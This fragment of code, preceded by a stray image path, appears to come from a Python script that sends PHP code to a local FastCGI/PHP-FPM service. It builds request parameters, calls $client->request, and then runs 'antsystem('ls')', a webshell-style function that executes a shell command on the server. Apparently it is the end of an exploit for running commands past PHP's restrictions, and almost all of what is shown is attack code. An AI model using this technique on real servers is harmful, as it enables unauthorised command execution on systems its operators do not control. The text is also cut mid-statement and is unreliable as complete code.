 'SERVER_ADDR'       => '127.0.0.1',
'SERVER_PORT'       => '80',
'SERVER_NAME'       => 'localhost',
'SERVER_PROTOCOL'   => 'HTTP/1.1',
'CONTENT_LENGTH'    => strlen($code)
);
echo "Call: $uri\\n\\n";
var_dump($client->request($params, $code));
'''
ret = execute_php_code(code)
print(ret)
code = """
antsystem('ls');
"""
ret = execute_php_code(code)
print(ret)